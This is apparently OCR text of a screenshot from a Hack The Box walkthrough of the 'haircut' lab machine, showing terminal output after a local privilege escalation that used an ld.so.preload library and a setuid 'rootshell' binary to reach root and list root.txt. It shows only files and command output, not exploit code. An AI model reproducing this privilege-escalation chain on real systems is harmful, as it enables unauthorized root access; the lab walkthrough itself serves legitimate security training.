 Applications Places Terminal Fri 18:02 1
root@ippSec: ~/Documents/htb/vpn
File Edit View Search Terminal Help
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ ls /tmp
bla.bla
bla.bla2
ld.so.preload
libhax.c
libhax.so
rootshell
rootshell.c
screen.sh
screens
systemd-private-88b4510c9c134fcb8a67d77ed162f399-systemd-timesyncd.service-yMxfAB
vmware-root
www-data@haircut:/etc$ /tmp/rootshell
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# exit
www-data@haircut:/etc$ ls -la /tmp | grep root
drwxrwxrwt 10 root     root      4096 Sep 30 18:05 .
drwxr-xr-x 23 root     root      4096 May 16 14:38 ..
drwxrwxrwt  2 root     root      4096 Sep 30 17:41 .ICE-unix
drwxrwxrwt  2 root     root      4096 Sep 30 17:41 .Test-unix
drwxrwxrwt  2 root     root      4096 Sep 30 17:41 .X11-unix
drwxrwxrwt  2 root     root      4096 Sep 30 17:41 .XIM-unix
drwxrwxrwt  2 root     root      4096 Sep 30 17:41 .font-unix
-rw-r--r--  1 root     www-data    0 Sep 30 17:56 bla.bla
-rw-r--r--  1 root     www-data    0 Sep 30 17:56 bla.bla2
-rw-rw-rw-  1 root     www-data   16 Sep 30 18:04 ld.so.preload
-rwsr-xr-x  1 root     root      8744 Sep 29 23:56 rootshell
-rw-r--r--  1 www-data www-data  225 Sep 30 18:00 rootshell.c
drwxr-xr-x  3 root     www-data 4096 Sep 30 17:54 screens
drwx------  3 root     root      4096 Sep 30 17:41 systemd-private-88b4510c9c134fcb8a67d77ed162f399-systemd-timesyncd.service-yMxfAB
drwx------  2 root     root      4096 Sep 30 17:41 vmware-root
www-data@haircut:/etc$ /tmp/rootshell
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
# ls
root.txt
# cd /etc
# ls -la | grep ld
-rw-r--r--   1 root root   24939 May 19 07:19 ld.so.cache
-rw-r--r--   1 root root      34 Jan 27  2016 ld.so.conf
drwxr-xr-x   2 root root    4096 May 16 12:08 ld.so.conf.d
drwxr-xr-x   2 root root    4096 May 15 13:41 ldap
#
[htb-0] 0:openvpn  1:less  2:gobuster  4:Reverse Shell* 5:python- "ippSec" 18:02 29-Sep-17